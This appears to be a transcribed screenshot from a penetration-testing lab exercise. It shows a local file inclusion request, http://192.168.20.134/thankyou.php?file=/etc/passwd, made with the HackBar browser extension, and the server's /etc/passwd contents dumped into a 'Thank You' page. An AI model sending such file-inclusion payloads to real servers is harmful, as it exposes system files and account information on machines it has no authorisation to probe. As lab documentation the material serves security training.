 Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://192.168.20.134/thankyou.php?file=/etc/passwd